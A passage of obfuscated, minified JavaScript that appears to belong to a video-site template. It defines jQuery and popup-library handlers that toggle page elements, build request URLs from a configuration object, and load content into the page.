P=_h[291]+_e[9]+_h[151]+_f[311]+_g[204]+_j[125]+_b[201]+_g[207]+_b[264]+_g[68]+_b[202]+_a[276]+_e[74]+_g[188]+_g[212]+_d[83]+_e[90]+_g[321]+_j[162]+_e[39]+_a[101]+_j[51]+_f[288]+_g[127]+_b[225]+_j[248]+_e[74]+_g[188]+_a[150]+_d[257]+_c[186]+_e[316]+_d[264]+_a[150]+_g[164]+_h[266]+_g[65]+_f[60]+_d[207]+_e[260]+_i[167];P+=_e[304]+_g[62]+_e[269]+_a[60]+_a[294]+_d[247]+_g[284]+_j[162]+_b[264]+_d[70]+_f[209]+_j[248]+_j[276]+_f[121]+_b[308]+_i[194]+_j[48]+_j[184]+_d[207]+_g[212]+_g[65]+_a[168]+_c[244]+_f[3]+_h[4]+_a[276]+_i[48]+_j[241]+_g[212]+_b[171]+_g[284]+_d[149]+_j[307]+_i[213]+_j[242]+_h[61]+_h[74]+_h[212]+_g[2]+_a[276]+_d[10]+_e[219]+_c[181]+_f[304]+_j[51]+_i[88]+_e[74]+_h[230]+_a[57]+_f[238]+_d[211]+_g[127]+_g[178]+_c[145]+_e[66]+_c[254]+_e[74]+_i[170]+_e[39]+_e[51]+_c[186]+_h[219]+_b[3]+_i[89]+_e[281]+_h[230]+_b[48]+_i[16]+_a[168]+_j[307]+_f[238]+_d[192]+_d[296]+_a[242]+_j[256]+_f[9]+_b[225]+_j[234]+_h[151]+_f[9]+_g[207]+_f[288]+_b[298]+_e[260]+_i[97]+_c[244]+_a[142]+_d[292]+_e[43]+_e[20]+_d[149]+_h[209]+_g[212]+_f[100]+_f[238]+_a[317]+_g[303]+_f[209]+_e[66]+_g[309]+_e[310]+_e[74]+_a[276]+_i[130]+_d[296]+fed[_b[264]+_i[48]+_i[41]+_g[288]+_b[203]+_f[273]][_d[75]+_h[73]+_g[278]+_j[184]](e)+(_b[202]+_g[184]+_i[223]+_f[288]+_c[299]+_b[201]+_a[317]+_h[4]+_b[203]+_b[296]+_i[41]+_a[235]+_b[264]+_f[131]+_i[220]+_g[236]+_c[244]+_a[142]+_h[230]+_j[302]+_f[9]+_c[145]+_e[74]+_c[159]+_f[71]+_a[63]+_d[293]+_f[40]+_c[299]+_h[309]+_j[242]+_j[307]+_d[292]+_b[193]+_d[172]+_d[29]+_d[10]+_f[311]+_b[82]+_i[48]+_d[293]+_d[292]+_b[203]+_a[80]+_h[151]+_f[40]+_d[268]+_b[264]+_e[242]+_g[77]+_a[242])+e+(_b[86]+_d[280]+_h[212]+_d[83]+_i[41]+_b[213]+_d[232]+_d[285]+_b[264]+_e[43]+_f[9]+_e[281]+_g[2]+_a[294]+_d[247]+_a[236]+_b[264]+_h[212]+_a[274]+_a[316]+_a[276]+_g[303]+_h[164]+_g[212]+_a[306]+_i[41]+_a[255]+_h[209]+_h[230]+_i[48]+_f[238]+_g[274]+_b[193]+_i[297]+_a[276]+_g[303]+_d[293]+_c[181]+_i[300]+_a[63]+_c[172]+_e[209]+_a[150]+_h[68]+_f[108]+_a[168]+_f[100]+_e[219]+_f[311]+_e[69]+_f[100]+_i[170]+_e[39]+_j[307]+_h[204]+_b[251]+_j[307]+_c[181]+_c[272]+_d[25]+_j[285]+_j[192]+_e[209]+_b[225]+_j[248]+_g[303]+_c[215]+_a[150]+_d[185]+_f[238]+_c[294]+_g[212]+_a[205]+_i[264]+_f[12]+_h[122]+_d[232]+_j[46]+_d[20]+_e[254]+_c[139]+_d[285]+_j[140]+_b[264]+_e[43]+_f[9]+_j[302]+_f[253]+_g[247]+_h[5]+_e[20]+_g[184]+_d[285]+_f[91]+_j[125]+_c[318]+_b[180]),P+=_h[291]+_c[28]+_f[108]+_i[124]+_c[226],$(_d[41]+_e[69]+_f[100]+_f[121]+_a[150]+_j[184]+_d[172]+_g[321]+_g[207]+_a[150]+_h[235]+_j[48]+_c[172])[_b[264]+_b[97]+_h[61]+_j[154]](),$(_c[313]+_h[283]+_c[244]+_f[121]+_a[150]+_a[306]+_a[80]+_b[171]+_g[207]+_f[40]+_h[106]+_c[244]+_e[93])[_a[235]+_j[192]+_h[61]+_c[188]]()[_d[278]+_g[127]+_f[3]+_c[294]](P)}},_b[204]+_a[235]+_i[16]+_d[29])}),_ref5)),_defineProperty(_fed,_c[299]+_d[247]+_h[309]+_d[111]+_d[10]+_e[310],(_ref6={},_defineProperty(_ref6,_c[318]+_j[302]+_h[264]+_d[211],function(){$(_g[290]+_j[248]+_f[100]+_g[188]+_h[230]+_f[60]+_c[186]+_f[307]+_d[207]+_j[226]+_f[100]+_j[242]+_a[255]+_a[235])[_g[204]+_d[247]+_h[264]+_g[204]+_e[19]](function(){$[_d[193]+_b[193]+_a[168]]($(this)[_e[20]+_h[209]+_g[127]+_a[255]](_a[142]+_g[284]+_g[127]+_h[309]+_h[230]+_d[278]+_e[310]+_g[303]+_g[236]),function(g){var k;layer[_g[178]+_e[43]+_c[244]+_c[115]]((k={},_defineProperty(k,_j[307]+_f[156]+_g[321]+_a[63],1),_defineProperty(k,_d[257]+_b[173]+_g[274],!1),_defineProperty(k,_g[65]+_e[219],_g[288]+_c[244]+_b[171]+_h[61]+_d[149]+_h[209]),_defineProperty(k,_f[60]+_g[65]+_i[300]+_b[296]+_e[74],_f[158]+_c[18]+_g[60]+_c[147]),_defineProperty(k,_h[66]+_f[238]+_b[213]+_h[209]+_d[10]+_g[274]+_d[211],g),_defineProperty(k,_h[212]+_e[44]+_j[70]+_b[71]+_c[244]+_c[206]+_i[124]+_c[146]+_b[264]+_c[244],!0),_defineProperty(k,_f[288]+_g[293]+_h[66]+_f[168]+_a[63]+_i[264]+_a[235],function(){$(_d[41]+_c[254]+_i[48]+_j[241]+_c[181]+_b[171]+_e[10]+_e[20]+_i[106]+_f[40]+_e[269]+_i[97]+_f[259]+_g[284]+_d[192]+_h[204])[_c[186]+_c[215]+_f[121]+_b[181]+_c[294]+_h[309]+_g[207]+_b[264]](_i[97]+_d[10]+_h[164]+_c[181]+_b[171]+_a[236]+_g[288]+_e[209]+_a[150]+_a[101]+_f[100]+_g[236]+_e[209]),$(_e[234]+_g[236]+_d[10]+_b[71]+_f[40]+_j[234]+_h[61]+_i[206]+_j[195]+_f[40]+_d[181]+_c[146]+_b[5]+_e[19]+_h[4]+_f[300]+_a[276]+_c[244]+_c[215]+_e[39]+_a[294]+_a[80]+_c[145]+_b[310]+_f[40]+_e[209]+_f[100]+_c[172]+_j[307])[_i[84]+_c[186]+_i[124]]($(_j[194]+_d[181]+_b[193]+_b[71]+_e[39]+_b[171]+_e[10]+_i[41]+_b[211]+_b[308]+_c[215]+_h[309]+_g[127]+_f[9])[_e[20]+_b[173]+_e[209]+_d[149]](_j[241]+_d[52]+_b[173]+_g[284]+_d[292]+_c[115]+_i[41]+_b[310]+_f[100])+$(_c[313]+_h[283]+_h[204]+_i[170]+_d[292]+_b[171]+_d[247]+_a[236]+_g[210]+_f[40]+_h[164]+_c[186]+_f[60]+_c[186])[_d[52]+_j[307]+_e[209]+_g[288]](_g[188]+_a[236]+_c[230]+_h[309]+_j[226]+_d[29]+_i[287]+_d[192]+_g[207])+$(_h[172]+_i[97]+_g[303]+_a[142]+_h[230]+_e[43]+_j[125]+_e[20]+_d[111]+_i[213]+_b[71]+_e[20]+_g[127]+_c[186])[_a[236]+_f[60]+_h[209]+_i[235]](_i[170]+_h[309]+_e[209]+_g[284]+_a[150]+_f[288]+_c[171]+_f[238]+_c[188])+(_c[85]+_a[117]+_b[219]+_h[123]+_j[92]+_a[53]+_d[177]+_c[276]+_b[123]+_j[91]+_d[210]+_b[155]+_g[143]+_i[24]+_e[58]+_h[301]+_b[95])+location[_g[309]+_h[219]+_b[193]+_i[97]])}),_defineProperty(k,_g[204]+_a[236]+_b[213]+_a[294]+_a[63]+_g[62],function(){$(_b[169]+_a[276]+_e[74]+_g[188]+_i[213]+_e[43]+_e[10]+_e[20]+_f[156]+_h[230]+_i[89]+_d[181]+_f[259]+_d[52]+_i[206]+_h[204])[_j[242]+_j[276]+_d[192]+_a[80]+_h[217]+_a[63]+_c[206]+_f[304]+_h[309]+_d[207]+_c[161]](_i[97]+_j[276]+_j[241]+_g[212]+_d[83]+_g[284]+_g[288]+_a[168]+_a[150]+_a[101]+_i[48]+_e[69]+_c[230])}),k))})}),15==vfed[_c[186]+_b[85]+_i[170]]&&(fed[_i[194]+_g[62]+_a[236]+_h[153]+_e[74]+_c[272]][_j[248]+_e[20]+_f[317]+_g[178]](2),fed[_b[171]+_b[296]+_g[284]+_c[130]+_f[100]+_h[219]][_h[221]+_f[238]+_j[162]+_b[173]+_f[3]+_i[287]](),fed[_f[297]+_j[125]+_i[41]+_d[111]+_a[63]+_j[242]][_f[41]+_i[97]+_j[242]+_d[52]+_i[206]+_f[100]](_a[187]+_b[82]+_j[276]+_d[293]+_a[150]+_e[43]+_d[247]+_c[186]+_c[130]+_h[230]+_j[51]+_c[254]+_a[255]+_i[41]+_a[76]+_d[10]),fed[_g[321]+_f[304]+_c[186]+_f[156]+_h[204]+_b[5]][_j[184]+_a[236]+_b[5]+_d[207]+_a[63]](_b[169]+_d[181]+_g[303]+_c[215]+_f[40]+_a[306]+_h[151]+_d[52]+_g[210]+_h[230]+_i[194]+_i[41]+_j[242]+_d[207]+_i[48]+_i[297]+_h[309]),fed[_i[194]+_c[294]+_f[9]+_a[81]+_d[10]+_a[255]][_d[10]+_a[255]+_f[259]+_e[275]+_b[173]+_h[303]](_b[169]+_f[71]+_h[204]+_a[142]+_a[150]+_h[221]+_a[101]+_b[201]+_d[111]+_b[308]+_h[204]+_h[219]+_i[235]+_g[178],_b[169]+_i[97]+_e[74]+_h[164]+_f[40]+_h[221]+_j[125]+_a[236]+_a[81]+_b[308]+_j[276]+_g[288]+_f[259]+_g[178]+_h[219],_g[290]+_j[248]+_d[10]+_f[121]+_i[213]+_j[184]+_c[294]+_f[9]+_j[94]+_h[230]+_j[184]+_h[309]+_d[149]+_j[162]+_e[74]),fed[_e[43]+_a[101]+_d[52]+_b[211]+_f[100]+_b[5]][_f[100]+_f[259]+_e[310]+_f[307]+_c[230]+_j[302]](_a[187]+_e[69]+_c[244]+_h[164]+_h[230]+_b[171]+_g[62]+_a[236]+_g[210]+_i[213]+_j[234]+_a[71]+_j[307]+_c[161],_b[169]+_i[97]+_d[10]+_e[219]+_i[213]+_g[321]+_c[294]+_c[186]+_d[111]+_a[150]+_c[299]+_d[52]+_i[235]+_d[207]+_c[244],_a[187]+_j[248]+_c[244]+_a[142]+_g[212]+_b[171]+_b[296]+_f[9]+_b[211]+_i[213]+_d[10]+_f[259]+_j[242]+_a[80]+_f[259]),fed[_a[132]+_h[151]+_d[172]+_g[172]+_h[309]+_j[125]][_e[20]+_c[179]+_a[236]+_c[172]](vfed[_i[194]+_h[309]+_b[173]+_d[278]]+(_b[85]+_i[88]+_a[142]+_i[48]+_b[251]+_d[41]+_d[83]+_i[215]+_d[83]+_f[91]+_i[41]+_b[204]+_d[52]+_d[268]+_b[259]+_c[171]+_g[65]+_c[230]+_a[235]+_h[82]+_f[3]+_i[89]+_e[219]+_e[315])+vfed[_d[192]+_a[67]+_a[142]]+(_i[284]+_j[51]+_c[215]+_g[68])+vfed[_g[188]+_j[51]+_f[121]]+(_f[274]+_a[168]+_a[81]+_a[306]+_j[276]+_b[298]+_d[76]+_g[321]+_h[164]+_j[70]+_a[168]+_h[204])),fed[_b[3]+_g[62]+_a[80]+_c[20]+_i[41]+_c[294]][_h[309]+_i[157]+_b[201]+_c[172]](vfed[_g[321]+_e[20]+_g[127]+_d[278]]+(_i[89]+_d[29]+_h[164]+_b[193]+_f[186]+_f[300]+_h[221]+_g[309]+_b[171]+_c[28]+_d[76]+_e[141]+_f[100]+_f[259]+_c[28]+_b[201]+_e[46]+_f[9]+_j[131]+_a[260]+_h[73]+_d[247]+_a[80]+_i[121]+_e[40]+_b[46]+_e[20]+_j[234]+_g[68]+_c[161]+_f[100]+_b[173]+_b[98]+_b[310]+_f[41]+_c[215]+_h[48])+vfed[_d[192]+_c[318]+_f[121]]+(_j[320]+_c[318]+_j[241]+_a[274])+vfed[_a[142]+_d[25]+_i[170]]+(_b[98]+_h[212]+_a[67]+_i[170]+_j[126])+vfed[_c[161]+_a[67]+_e[219]]+(_d[308]+_d[29]+_f[41]+_b[71]+_a[274])+vfed[_e[281]+_i[89]+_i[170]]+(_c[241]+_f[60]+_h[153]+_f[297]+_g[303]+_d[70]+_a[19])),fed[_d[278]+_c[318]+_h[212]+_f[60]+_e[90]+_f[259]+_i[106]][_a[67]+_f[314]+_d[207]+_a[63]+_i[235]+_b[173]]($(_b[169]+_c[254]+_e[74]+_g[188]+_e[39]+_f[297]+_f[304]+_b[201]+_b[211]+_b[308]+_b[71]+_h[309]+_b[173]+_b[201])[_d[52]+_d[211]+_h[209]+_b[5]](_i[170]+_d[52]+_a[168]+_f[9]+_f[40]+_h[303]+_f[9]+_i[206]+_a[63]),$(_g[290]+_b[82]+_a[63]+_i[170]+_b[308]+_b[171]+_j[125]+_b[201]+_a[81]+_g[212]+_b[71]+_c[186]+_b[173]+_a[236])[_g[284]+_b[173]+_e[209]+_i[235]](_h[164]+_e[20]+_e[209]+_e[20]+_i[213]+_d[207]+_b[97]+_b[117]+_h[74]),_0x17c2[10],$(_g[290]+_a[276]+_a[63]+_g[188]+_h[230]+_f[297]+_e[10]+_h[309]+_a[81]+_d[292]+_j[241]+_b[201]+_b[173]+_j[70])[_j[70]+_a[168]+_e[209]+_j[242]](_a[142]+_g[284]+_j[307]+_j[70]+_i[213]+_a[317]+_d[76]+_f[3]+_e[141])));24==vfed[_a[236]+_d[25]+_d[293]]?(fed[_a[294]+_d[172]+_d[192]+_b[310]+_f[100]+_b[213]+_i[300]][_a[67]+_e[281]+_j[51]+_h[209]](),fed[_h[271]+_c[294]+_g[178]+_d[257]+_c[186]+_j[125]][_g[284]+_c[179]+_e[20]+_d[268]](vfed[_i[194]+_i[41]+_g[127]+_e[44]]+(_c[318]+_i[88]+_a[142]+_i[48]+_h[176]+_b[169]+_a[306]+_a[287]+_a[306]+_c[28]+_d[52]+_f[97]+_d[52]+_a[205]+_b[259]+_j[192]+_g[65]+_c[230]+_g[207]+_j[260]+_c[145]+_d[25]+_e[219]+_d[70])+vfed[_c[145]+_c[318]+_c[215]]+(_j[320]+_c[318]+_c[215]+_e[315])+vfed[_i[170]+_e[269]+_i[170]]+(_f[274]+_g[127]+_g[210]+_g[321]+_f[100]+_j[126]+_e[9]+_g[321]+_d[293]+_d[52]+_d[211]+_j[276]))):(14==vfed[_h[309]+_a[67]+_b[71]]||15==vfed[_e[20]+_i[89]+_h[164]]||16==vfed[_c[186]+_j[51]+_d[293]])&&(fed[_c[285]+_f[238]+_c[145]+_b[310]+_b[193]+_e[281]+_f[60]][_j[51]+_b[213]+_h[264]+_j[307]](),fed[_e[43]+_c[294]+_h[309]+_d[111]+_g[303]+_e[310]][_a[168]+_c[186]+_g[172]+_f[288]](_a[187]+_g[236]+_d[10]+_b[71]+_b[308]+_h[209]+_d[52]+_h[235]+_g[207]+_i[213]+_j[77]+_a[168]+_j[302]+_g[207],_b[169]+_j[248]+_b[193]+_a[142]+_d[292]+_b[173]+_i[41]+_i[317]+_b[264]+_h[230]+_d[25]+_a[168]+_b[193]+_f[3],_e[69]+_i[48]+_j[241]+_d[292]+_f[60]+_b[193]+_i[238]+_j[307]+_a[150]+_d[193]+_f[259]+_h[204]+_d[10]+_d[29],0),fed[_e[43]+_g[62]+_d[52]+_h[153]+_g[303]+_g[288]][_c[215]+_a[255]+_g[178]+_i[194]](_a[187]+_b[82]+_f[100]+_c[215]+_j[226]+_h[221]+_g[62]+_c[186]+_g[210]+_b[308]+_g[172]+_e[209]+_j[302]+_f[288],_a[187]+_j[248]+_h[204]+_b[71]+_f[40]+_h[221]+_h[151]+_j[70]+_b[211]+_f[40]+_h[264]+_c[230]+_i[48]+_g[278],_f[71]+_a[63]+_a[142]+_a[150]+_j[77]+_a[236]+_e[316]+_a[253]+_a[150]+_a[132]+_f[259]+_j[276]+_d[10]+_h[303],200),fed[_g[321]+_d[247]+_g[284]+_h[153]+_c[244]+_a[255]][_d[293]+_b[5]+_d[172]+_f[297]](_b[169]+_c[254]+_e[74]+_h[164]+_h[230]+_g[188]+_a[80]+_f[233]+_j[302]+_a[150]+_h[235]+_a[168]+_a[317]+_b[264],_c[313]+_i[97]+_f[100]+_h[164]+_c[181]+_h[164]+_e[90]+_h[74]+_j[302]+_c[181]+_a[67]+_b[173]+_b[193]+_j[195],_h[283]+_e[74]+_g[188]+_g[212]+_h[235]+_g[284]+_g[204]+_a[253]+_a[150]+_d[193]+_b[5]+_b[193]+_i[48]+_a[317],200),fed[_g[321]+_i[124]+_a[236]+_h[153]+_c[244]+_e[310]][_h[212]+_b[117]+_d[149]+_i[300]](_i[222]+_f[71]+_c[244]+_i[170]+_i[213]+_e[219]+_b[5]+_b[117]+_i[194]+_b[308]+_f[288]+_j[48]+_i[235]+_d[211],_j[194]+_h[283]+_d[10]+_i[170]+_a[150]+_a[142]+_b[5]+_c[146]+_e[43]+_d[292]+_f[273]+_b[193]+_f[9]+_c[215]))}),_defineProperty(_ref6,_i[300]+_b[201]+_d[257]+_h[212],function(e,a,x,u){$(document)[_i[16]+_b[213]](_b[203]+_b[296]+_i[89]+_d[185]+_g[36],e,function(){$(e)[_d[149]+_c[244]+_e[51]+_g[178]+_h[217]+_e[74]+_g[89]+_a[101]+_d[52]+_g[207]+_a[235]](x),$(this)[_f[9]+_e[219]+_e[219]+_g[89]+_d[247]+_a[236]+_b[264]+_c[161]](x),$(a)[_j[242]+_a[63]+_e[51]+_b[117]+_c[213]+_b[193]+_e[204]+_d[247]+_h[309]+_b[264]+_h[212]](_h[283]+_a[63]+_i[170]+_b[308]+_d[207]+_g[309]+_c[146]+_h[74])[_g[309]+_g[65]+_j[241]+_h[204]](),$(a)[_b[193]+_j[150]]($(this)[_j[51]+_j[302]+_g[188]+_i[48]+_e[280]]())[_f[71]+_d[52]+_i[170]+_h[204]+_e[13]+_a[317]](u)[_c[186]+_a[142]+_d[293]+_c[206]+_h[151]+_i[41]+_c[161]+_b[264]](_g[236]+_j[276]+_b[71]+_e[39]+_c[161]+_i[215]+_c[146]+_h[74])})}),_defineProperty(_ref6,_j[241]+_j[242]+_c[146]+_i[194],function(e,a,x,u){$(document)[_j[48]+_d[29]](_b[203]+_g[62]+_h[264]+_f[168]+_h[106],e,function(){$(e)[_d[181]+_a[67]+_i[88]+_e[219]](_i[41])[_j[242]+_c[244]+_h[68]+_b[117]+_a[143]+_a[63]+_d[226]+_g[62]+_e[20]+_d[207]+_c[161]](x),$(this)[_e[69]+_g[65]+_e[281]+_g[188]](_f[9])[_g[284]+_a[142]+_f[121]+_d[226]+_d[247]+_f[9]+_e[141]+_c[161]](x),$(a)[_f[259]+_a[63]+_i[206]+_i[16]+_e[303]+_f[100]+_f[240]+_c[294]+_g[284]+_f[288]+_e[141]](_e[69]+_h[204]+_j[241]+_g[212]+_i[264]+_c[171]+_d[172]+_a[78])[_g[309]+_j[51]+_h[164]+_f[100]](),$(a)[_g[303]+_h[226]]($(this)[_f[41]+_a[317]+_g[188]+_d[10]+_c[172]]())[_f[71]+_g[284]+_d[293]+_c[244]+_a[33]+_h[303]](u)[_i[41]+_b[71]+_j[241]+_j[252]+_c[294]+_b[201]+_g[207]+_c[161]](_h[283]+_j[276]+_i[170]+_e[39]+_j[162]+_f[273]+_c[146]+_c[188])})}),_defineProperty(_ref6,_e[141]+_c[146]+_a[255]+_d[211],function(e,a){$(document)[_j[48]+_e[281]](_c[285]+_j[125]+_h[264]+_f[168]+_d[264],e,function(){$(this)[_e[209]+_a[63]+_e[280]+_b[173]]()==_h[116]+_h[272]+_j[23]+_j[206]+_f[144]+_i[148]+_e[52]?$(this)[_g[127]+_h[204]+_g[179]+_h[209]](_a[112]+_c[18]+_b[70]+_a[170]+_b[95]+_f[0]+_a[170]):$(this)[_i[300]+_g[303]+_a[205]+_i[300]](_h[116]+_i[115]+_f[211]+_g[308]+_f[144]+_h[321]+_i[59]);for(var v=_0x17c2[10],P=$(this)[_g[321]+_b[201]+_e[310]+_b[193]+_c[115]+_g[127]+_h[212]](a)[_b[213]+_j[276]+_d[268]+_h[209]]()[_g[236]+_g[65]+_f[314]+_d[293]](_j[125]+_f[41])[_d[247]+_a[63]+_h[303]+_b[3]+_f[60]+_e[44]]-1;0<=P;P--)v+=$(this)[_d[83]+_g[284]+_d[149]+_h[204]+_j[302]+_h[209]+_c[161]](a)[_b[213]+_j[276]+_a[205]+_c[230]]()[_g[236]+_h[264]+_i[88]+_h[164]](_e[10]+_f[41])[_g[303]+_f[63]](P)[_i[194]+_j[242]+_g[178]+_i[194]](_j[48]+_c[173]+_h[209]+_f[100]+_e[310]+_g[241]+_i[9]+_d[174]+_g[300]);$(this)[_g[321]+_c[186]+_c[272]+_c[244]+_g[274]+_a[168]+_a[235]](a)[_a[317]+_d[10]+_g[179]+_h[209]]()[_b[97]+_b[173]+_e[51]+_a[101]](v)})}),_defineProperty(_ref6,_g[236]+_c[186]+_i[84]+_d[172],function(e){$(_b[169]+_g[236]+_h[204]+_e[219]+_j[226]+_e[43]+_d[247]+_a[236]+_g[210]+_i[213]+_a[276]+_h[309]+_b[284]+_a[80])[_e[316]+_c[294]+_g[65]+_j[234]+_g[36]](function(){$[_a[132]+_f[100]+_a[168]](vfed[_d[83]+_j[70]+_e[209]+_j[192]]+(_e[269]+_i[88]+_d[293]+_e[74]+_a[205]+_g[290]+_i[194]+_h[266]+_g[321]+_h[5]+_j[75]+_b[264]+_b[193]+_b[5]+_c[28]+_e[20]+_j[314]+_j[70]+_a[205]+_b[11]+_a[71]+_h[151]+_i[16]+_e[266]+_i[274]+_d[103]+_d[52]+_j[234]+_e[315]+_d[207]+_d[10]+_h[209]+_d[308]+_e[51]+_e[269]+_a[142]+_c[78])+vfed[_j[195]+_d[25]+_h[164]]+(_g[181]+_g[65]+_d[293]+_d[70])+vfed[_g[188]+_g[65]+_e[219]]+(_d[308]+_h[212]+_h[264]+_f[121]+_f[131])+vfed[_a[235]+_j[51]+_c[215]]+(_b[98]+_j[302]+_h[264]+_g[188]+_c[78])+vfed[_f[314]+_b[85]+_j[241]]+(_g[181]+_f[60]+_d[111]+_f[297]+_f[100]+_g[68])+e,function(k){1==k[_j[234]+_f[238]+_i[170]+_f[100]]?$(_i[222]+_h[283]+_b[193]+_i[170]+_h[230]+_c[299]+_g[62]+_d[52]+_a[81]+_g[212]+_g[236]+_e[20]+_e[303]+_b[117])[_i[300]+_c[244]+_j[131]+_g[127]](_c[83]+_h[280]+_j[68]):fed[_j[195]+_j[48]+_j[241]+_h[73]+_e[10]+_i[48]][_g[62]+_a[80]+_b[3]+_j[51]+_i[88]]()})})}),_defineProperty(_ref6,_f[317]+_e[74]+_b[5]+_f[41]+_d[181]+_a[67]+_g[303]+_a[235],function(){fed[_b[3]+_e[10]+_d[172]+_d[257]+_h[309]+_a[101]][_c[215]+_j[276]+_g[62]+_b[264]](_d[257]+_d[172]+_c[215]+_a[81]),fed[_d[193]+_g[62]+_f[238]+_b[48]+_e[20]+_c[294]][_h[209]+_j[51]+_a[306]+_c[161]](_b[293]+_i[234]+_d[222]+_c[14]+_j[282]+_i[303]+_d[126]+_i[219]+_h[53]+_c[124]+_b[309]+_j[144]+_e[98]+_c[224]+_d[38]+_c[160]+_h[149]+_b[84]+_h[281]+_g[43]+_g[3]+_e[236]+_c[126]+_c[228]+_e[238]+_c[29]+_h[173]+_e[308]+_h[121]),fed[_d[193]+_c[294]+_g[178]+_e[275]+_c[186]+_e[10]][_c[215]+_i[48]+_b[296]+_i[264]](_g[309]+_g[303]+_a[236]+_f[121]),fed[_c[123]+_b[296]+_h[61]+_j[77]+_j[70]+_g[62]][_b[296]+_c[146]+_a[294]+_i[41]](fed[_i[121]+_c[294]+_f[238]+_e[275]+_j[70]+_c[294]][_f[97]+_a[71]+_e[51]+_j[184]])}),_defineProperty(_ref6,_j[276]+_i[235]+_h[219]+_d[257]+_b[173]+_a[317],function(e,a,x){$(e)[_g[204]+_e[10]+_d[25]+_j[234]+_i[45]](function(){$(a)[_c[318]+_a[235]](_a[108]+_j[192]+_c[318]+_a[142]+_c[215]+_h[204]+_j[302])?($(x)[_c[171]+_g[65]+_d[293]+_h[204]]()[_c[272]+_g[303]+_i[206]+_e[90]+_a[143]+_g[303]+_c[206]+_f[304]+_i[41]+_h[212]+_d[207]](_j[248]+_h[204]+_a[142]+_f[40]+_g[207]+_i[215]+_b[117]+_c[188]),$(a)[_f[9]+_i[170]+_i[170]+_d[226]+_f[304]+_e[20]+_e[141]+_a[235]](_i[97]+_c[244]+_b[71]+_c[181]+_g[207]+_e[44]+_a[80]+_f[233]),$(_g[290]+_c[254]+_c[244]+_e[219]+_c[181]+_i[194]+_g[62]+_d[52]+_a[81]+_a[150]+_h[264]+_f[71]+_i[235]+_c[186]+_b[310]+_b[193])[_a[236]+_a[142]+_j[241]+_d[226]+_h[151]+_h[309]+_i[264]+_j[162]](_a[276]+_e[74]+_f[121]+_h[230]+_b[171]+_d[52]+_b[5]+_d[211]+_d[292]+_g[62]+_g[303]+_b[82]+_h[209])):($(a)[_a[255]+_d[10]+_c[145]+_a[80]+_a[143]+_j[276]+_a[314]+_c[294]+_g[284]+_h[212]+_i[264]](_e[69]+_c[244]+_j[241]+_a[150]+_j[162]+_e[44]+_a[80]+_a[78]),$(_d[41]+_h[283]+_i[48]+_c[215]+_i[213]+_d[83]+_f[304]+_b[201]+_c[130]+_i[213]+_a[67]+_g[236]+_d[149]+_b[201]+_e[51]+_h[204])[_f[259]+_g[303]+_d[192]+_i[16]+_h[217]+_d[10]+_a[314]+_a[101]+_e[20]+_g[207]+_g[207]](_g[236]+_c[244]+_c[215]+_e[39]+_a[306]+_c[186]+_j[242]+_i[300]+_b[308]+_i[124]+_g[303]+_i[97]+_g[127]))})}),_defineProperty(_ref6,_i[194]+_h[309]+_f[259]+_f[288]+_b[193],function(e){$(document)[_a[80]+_a[317]](_c[285]+_e[10]+_h[264]+_e[316]+_i[45],e,function(){var k=$(this)[_d[52]+_c[230]+_g[127]+_a[255]](_h[164]+_i[41]+_j[307]+_a[236]+_j[226]+_b[201]+_c[299]+_a[67]),v=$(_c[313]+_e[69]+_e[74]+_f[121]+_a[150]+_d[83]+_d[247]+_c[186]+_g[210]+_d[292]+_b[85]+_f[71]+_b[5]+_f[9]+_d[192]+_c[244])[_h[309]+_g[127]+_f[60]+_d[149]](_j[241]+_c[186]+_g[127]+_a[236]+_i[213]+_d[83]+_e[10]+_c[186]+_b[211]);if(0!=$(_i[222]+_e[69]+_a[63]+_j[241]+_j[226]+_i[194]+_c[294]+_j[70]+_g[210]+_b[308]+_i[89]+_a[276]+_c[272]+_f[9]+_a[76]+_h[204])[_g[284]+_f[60]+_e[209]+_e[310]](_j[241]+_b[201]+_g[127]+_b[201]+_c[181]+_h[221]+_i[41]+_h[212]+_h[212]))var v=fed[_h[235]+_d[52]+_g[207]+_g[303]+_b[189]+_i[49]][_j[241]+_c[244]+_f[168]+_j[48]+_c[215]+_i[48]](v);$(e)[_i[235]+_i[48]+_d[192]+_j[48]+_h[217]+_h[204]+_g[89]+_f[304]+_b[201]+_f[288]+_d[207]](_c[254]+_g[303]+_b[71]+_b[308]+_d[257]+_b[173]+_g[274]+_b[264]+_f[40]+_d[193]+_d[149]+_a[63]+_c[244]+_b[213]),$(this)[_c[186]+_e[219]+_e[219]+_a[314]+_h[151]+_g[284]+_j[162]+_c[161]](_c[254]+_h[204]+_c[215]+_j[226]+_j[77]+_f[60]+_i[88]+_h[212]+_g[212]+_g[83]+_g[288]+_f[100]+_a[63]+_j[302]),$(_f[300]+_c[254]+_b[193]+_c[215]+_a[150]+_e[43]+_h[151]+_d[52]+_g[210]+_i[213]+_g[321]+_h[309]+_g[288]+_c[161]+_d[10])[_b[5]+_b[193]+_c[145]+_h[61]+_i[84]+_h[204]+_f[240]+_g[62]+_a[236]+_i[264]+_e[141]](_g[236]+_f[100]+_i[170]+_b[308]+_e[141]+_g[309]+_g[178]+_c[188]),$(_c[313]+_e[69]+_b[193]+_e[219]+_c[181]+_d[83]+_h[151]+_i[41]+_g[210]+_j[226]+_b[85]+_d[181]+_a[255]+_c[186]+_c[145]+_j[276])[_h[309]+_g[127]+_c[230]+_d[149]](_c[161]+_h[219]+_j[234],k+v),$(_b[169]+_j[248]+_f[100]+_e[219]+_i[213]+_c[299]+_a[101]+_f[9]+_a[81]+_j[226]+_b[296]+_a[80]+_b[201]+_h[164]+_g[303]+_b[5])[_e[141]+_g[309]+_i[16]+_j[154]]();var P=document[_g[83]+_b[193]+_j[307]+_c[220]+_d[247]+_j[276]+_e[51]+_e[74]+_e[281]+_e[209]+_f[46]+_d[111]+_f[122]+_i[170]](_c[254]+_i[48]+_a[142]+_b[308]+_j[184]+_h[151]+_c[186]+_c[130]+_i[213]+_i[89]+_f[71]+_h[219]+_c[186]+_b[310]+_i[48]);P[_f[288]+_b[5]+_h[66]]=k+v})}),_defineProperty(_ref6,_i[89]+_b[82]+_e[310]+_h[309]+_e[51]+_i[48],function(e){if(1==$(e)[_c[186]+_c[230]+_i[300]+_e[310]](_c[215]+_e[20]+_e[209]+_d[52]+_h[230]+_h[151]+_j[48]+_j[234]+_d[264])||1!=$(e)[_c[186]+_e[209]+_g[127]+_g[288]](_j[241]+_h[309]+_g[127]+_a[236]+_i[213]+_d[185]+_e[90]+_g[188]+_a[63]))return!1;var 